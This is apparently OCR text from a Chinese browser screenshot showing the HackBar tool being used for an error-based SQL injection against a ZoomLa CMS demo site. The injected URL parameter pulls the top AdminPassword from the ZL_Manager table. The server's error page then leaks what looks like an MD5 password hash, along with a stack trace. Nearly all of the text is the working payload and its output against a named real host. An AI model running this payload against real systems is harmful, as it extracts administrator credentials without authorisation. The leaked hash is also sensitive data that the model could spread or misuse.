 在将 nvarchar 值 '7fef61714...
demo.zoomla.cn/Guest/Baike/Details.aspx?soure=manager&tittle=' and 1=(select/**/
百度 <Ctrl+K>
http://127.0.0.1/kkpw/ 访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL http://demo.zoomla.cn/Guest/Baike/Details.aspx?soure=manager&tittle=' and 1=(select/**/top/**/1/**/AdminPassword/**/from/**/ZL_Manager)--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 '7fef6171469e80d32c0559f88b377245' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 '7fef6171469e80d32c0559f88b377245' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 '7fef6171469e80d32c0559f88b377245' 转换成数据类型 int 时失败。]
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(String connectionString, CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +823